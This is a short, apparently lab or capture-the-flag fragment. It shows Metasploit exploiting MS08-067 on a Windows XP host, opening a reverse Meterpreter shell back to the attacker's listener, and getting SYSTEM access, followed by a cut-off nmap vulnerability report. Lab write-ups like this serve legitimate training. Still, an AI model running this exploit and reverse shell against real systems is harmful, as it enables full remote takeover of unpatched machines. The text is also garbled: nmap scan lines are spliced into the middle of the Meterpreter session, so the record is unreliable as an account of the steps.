 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.16.8:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.16.8:4444 → 10.10.10.4:1032) at 2022-06-22 03:35:32 +0200
Host script results:
meterpreter > getuid
NT_STATUS_ACCESS_DENIED
Server username: NT AUTHORITY\SYSTEM
execution failed (use -d to debug)
meterpreter >
VULNERABLE:
Microsoft Windows system vulnerable to remote code execution (MS08-067)
State: VULNERABLE
IDs: CVE:CVE-2008-4250
The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,